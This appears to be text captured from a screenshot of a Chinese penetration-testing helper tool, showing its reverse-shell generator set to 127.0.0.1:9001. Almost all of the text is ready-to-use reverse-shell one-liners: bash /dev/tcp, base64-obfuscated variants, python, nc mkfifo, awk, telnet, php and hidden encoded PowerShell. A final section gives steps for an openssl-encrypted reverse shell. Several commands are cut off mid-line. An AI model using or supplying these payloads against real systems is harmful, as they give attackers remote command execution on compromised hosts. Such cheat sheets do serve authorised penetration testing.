 Doraemon 渗透辅助小工具
查看漏洞 快捷启动 反弹shell
IP: 127.0.0.1 Port: 9001 生成命令
Name Shell
bash bash -i >& /dev/tcp/127.0.0.1/9001 0>&1
bash base64 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvOTAwMSAwPiYx}|{base64,-d}|{bash,-i}
/bin/bash /bin/bash -i >& /dev/tcp/127.0.0.1/9001 0>&1
/bin/bash base64 /bin/bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEyNy4wLjAuMS85MDAxIDA+JjE=}|{base64,-d}|{/bin/b...
sh sh -i >& /dev/tcp/127.0.0.1/9001 0>&1
sh base64 sh -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvOTAwMSAwPiYx}|{base64,-d}|{sh,-i}
/bin/sh /bin/sh -i >& /dev/tcp/127.0.0.1/9001 0>&1
/bin/sh base64 /bin/sh -c {echo,L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvOTAwMSAwPiYx}|{base64,-d}|{/bin/sh,-i}
python python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(...
python base64 python -c exec('cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2N1c3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2t1dC5B...
bash 196 0<&196;exec 196<>/dev/tcp/127.0.0.1/9001; sh <&196 >&196 2>&196
bash read line exec 5<>/dev/tcp/127.0.0.1/9001;cat <&5 | while read line; do $line 2>&5 >&5; done
nc mkfifo rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 127.0.0.1 9001 >/tmp/f
awk awk 'BEGIN {s = "/inet/tcp/0/127.0.0.1/9001"; while(42) { do{ printf "shell>" |& s; s |& getline c; ...
telnet TF=$(mktemp -u);mkfifo $TF && telnet 127.0.0.1 9001 0<$TF | /bin/sh 1>$TF
php System php -r '$sock=fsockopen("127.0.0.1",9001);system("sh <&3 >&3 2>&3");'
php `` php -r '$sock=fsockopen("127.0.0.1",9001);`sh <&3 >&3 2>&3`;'
powershell powershell -NoP -NonI -W Hidden -Exec Bypass -c "$client = New-Object System.Net.Sockets.TCPClient('...
powershell base64 powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAG...
加密反弹Shell
1. 生成证书 openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
2. 监听端口 openssl s_server -quiet -key key.pem -cert cert.pem -port 9001
3. 反弹shell mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 127.0.0.1:9001 > /tmp/s; ...